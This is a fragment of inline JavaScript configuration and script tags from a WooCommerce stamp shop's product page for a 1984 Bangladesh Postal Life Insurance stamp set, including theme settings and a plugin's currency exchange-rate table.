var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"f34b2a01af","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"f34b2a01af","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aba12adeab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9258,"title":"Bangladesh%201984%20The%20100th%20Anniversary%20of%20Postal%20Life%20Insurance%202V%20MNH%20%28With%20Data%20Folder%29%20-%20Trust%20Collector","excerpt":"<p>Currier Or Post Extra Charge will be added\u00a0<br data-mce-bogus=\"1\"><\/p>","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/BS-82-1-550x800.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"aba12adeab"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":9258,"title":"Bangladesh%201984%20The%20100th%20Anniversary%20of%20Postal%20Life%20Insurance%202V%20MNH%20%28With%20Data%20Folder%29%20-%20Trust%20Collector","excerpt":"<p>Currier Or Post Extra Charge will be added\u00a0<br data-mce-bogus=\"1\"><\/p>","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2022\/04\/BS-82-1-550x800.jpg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/libs/pjax.min.js?ver=6.3.3" id="wd-pjax-library-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-woo-mod-quantity-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity.min.css","wd-woo-single-prod-el-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-shop-attributes.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-woo-single-prod-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-predefined.min.css","wd-woo-single-prod-and-quick-view-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-and-quick-view-predefined.min.css","wd-woo-single-prod-el-tabs-predefined-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-predefined.min.css","wd-woo-single-prod-opt-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-opt-base.min.css","wd-woo-single-prod-el-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery.min.css","wd-woo-single-prod-el-gallery-opt-thumb-left-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-gallery-opt-thumb-left.min.css","wd-owl-carousel-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-owl-carousel.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-woo-single-prod-el-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-navigation.min.css","wd-add-to-cart-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-add-to-cart-popup.min.css","wd-mfp-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-accordion-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-woo-single-prod-el-reviews-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-mod-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-comments.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-product-loop-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop.min.css","wd-product-loop-quick-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-quick.min.css","wd-woo-mod-add-btn-replace-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-product-swatches-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-product-swatches.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-footer-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-cookies-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-cookies.min.css","wd-woo-opt-demo-store-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-demo-store.min.css","wd-bottom-toolbar-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar.min.css"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.3.3" id="woodmart-theme-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.3.3" id="wd-woocommerce-notices-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js?ver=6.3.3" id="wd-ajax-filters-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js?ver=6.3.3" id="wd-sort-by-widget-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js?ver=6.3.3" id="wd-shop-page-init-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js?ver=6.3.3" id="wd-click-on-scroll-btn-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js?ver=6.3.3" id="wd-back-history-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/chosen.jquery.min.js?ver=5.5.3" id="ch_scd_chosen_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_maps.js?ver=5.5.3" id="ch_scd_maps_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/defaultdata.js?ver=5.5.3" id="ch_scd_defaultdata_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/country_select.js?ver=5.5.3" id="ch_scd_flag_js-js"></script> <script type="text/javascript" id="ch_scd_fetch-js-extra">/* <![CDATA[ */
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_local_rates = {"data":{"timestamp":1571490010,"base":"USD","AED":3.6732,"AFN":78.275005,"ALL":110.95,"AMD":477.312636,"ANG":1.755172,"AOA":449.0365,"ARS":58.302017,"AUD":1.458896,"AWG":1.8,"AZN":1.7025,"BAM":1.757485,"BBD":2,"BDT":84.767633,"BGN":1.752632,"BHD":0.376983,"BIF":1866,"BMD":1,"BND":1.365723,"BOB":6.915579,"BRL":4.1131,"BSD":1,"BTC":0.000125921196,"BTN":71.183891,"BWP":10.891925,"BYN":2.038066,"BZD":2.015883,"CAD":1.31265,"CDF":1661,"CHF":0.983673,"CLF":0.024866,"CLP":710.699658,"CNH":7.07324,"CNY":7.0817,"COP":3426,"CRC":581.110457,"CUC":1,"CUP":25.75,"CVE":99.4775,"CZK":22.9534,"DJF":178,"DKK":6.6842,"DOP":53.025,"DZD":119.365374,"EGP":16.257949,"ERN":14.999542,"ETB":29.705,"EUR":0.895263,"FJD":2.211,"FKP":0.770361,"GBP":0.770361,"GEL":2.965,"GGP":0.770361,"GHS":5.48,"GIP":0.770361,"GMD":50.75,"GNF":9230,"GTQ":7.76572,"GYD":208.757364,"HKD":7.84351,"HNL":24.73,"HRK":6.668,"HTG":95.746147,"HUF":296.19,"IDR":14131.0365,"ILS":3.54365,"IMP":0.770361,"INR":71.0905,"IQD":1190,"IRR":42105,"ISK":124.570012,"JEP":0.770361,"JMD":136.902001,"JOD":0.708,"JPY":108.365,"KES":103.76,"KGS":69.646552,"KHR":4070,"KMF":442.149738,"KPW":900,"KRW":1178.93,"KWD":0.303351,"KYD":0.833431,"KZT":390.282882,"LAK":8825,"LBP":1509.223466,"LKR":182.016291,"LRD":211.399996,"LSL":14.8,"LYD":1.415,"MAD":9.59875,"MDL":17.298133,"MGA":3640,"MKD":55.126191,"MMK":1532.139408,"MNT":2668.126573,"MOP":8.078267,"MRO":357,"MRU":37.2,"MUR":36.372432,"MVR":15.4,"MWK":732.5,"MXN":19.104,"MYR":4.1865,"MZN":62.225001,"NAD":14.8,"NGN":361.5,"NIO":33.75,"NOK":9.1598,"NPR":113.894383,"NZD":1.566159,"OMR":0.385044,"PAB":1,"PEN":3.338,"PGK":3.385,"PHP":51.297819,"PKR":155.95,"PLN":3.8332,"PYG":6475.163044,"QAR":3.641,"RON":4.2594,"RSD":105.283481,"RUB":63.8,"RWF":925,"SAR":3.751119,"SBD":8.280363,"SCR":13.706566,"SDG":45.125,"SEK":9.6378,"SGD":1.36409,"SHP":0.770361,"SLL":7421.376661,"SOS":580.5,"SRD":7.458,"SSP":130.26,"STD":21560.79,"STN":22.13,"SVC":8.751157,"SYP":514.8849,"SZL":14.84,"THB":30.296461,"TJS":9.691258,"TMT":3.5,"TND":2.82425,"TOP":2.328731,"TRY":5.792,"TTD":6.769053,"TWD":30.552,"TZS":2297.1,"UAH":24.75109,"UGX":3689.2788,"USD":1,"UYU":37.348049,"UZS":9447.5,"VEF":248487.642241,"VES":18693.191511,"VND":23135.706085,"VUV":116.302408,"WST":2.644916,"XAF":587.254163,"XAG":0.0569963,"XAU":0.00067106,"XCD":2.70255,"XDR":0.726086,"XOF":587.254163,"XPD":0.00056731,"XPF":106.833317,"XPT":0.00112677,"YER":250.349961,"ZAR":14.78098,"ZMW":13.216214,"ZWL":322.000001}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/scd-smart-currency-detector/js/scd_fetchdata.js?ver=5.5.3" id="ch_scd_fetch-js"></script> <script type="text/javascript" id="ch_scd_postready-js-extra">/* <![CDATA[ */
var scd_ajax = {"ajax_url":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
var scd_urls = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php"};
